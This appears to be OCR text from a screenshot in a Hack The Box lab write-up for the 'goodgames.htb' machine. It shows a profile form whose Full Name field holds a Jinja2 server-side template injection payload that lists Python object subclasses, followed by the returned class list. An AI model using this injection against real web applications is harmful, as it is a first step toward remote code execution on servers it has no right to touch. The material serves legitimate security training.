 General information
Full Name
Birthday
{{''.__class__.mro()[1].__subclasses__() }}
dd/mm/yyyy
Email
Phone
admin@goodgames.htb
+12-345 678 910
Save all
[<class 'type'>, <class 'weakref'>,
<class 'weakcallableproxy'>,
<class 'weakproxy'>, <class 'int'>,
<class 'bytearray'>, <class
'bytes'>, <class 'list'>, <class
'NoneType'>, <class
'NotImplementedType'>, <class
'traceback'>, <class 'super'>,
<class 'range'>, <class 'dict'>,
<class 'dict_keys'>, <class
'dict_values'>, <class 'dict_items'>,
<class 'odict_iterator'>, <class
'set'>, <class 'str'>, <class 'slice'>,
<class 'staticmethod'>, <class
'complex'>, <class 'float'>, <class
'frozenset'>, <class 'property'>,
<class 'managedbuffer'>,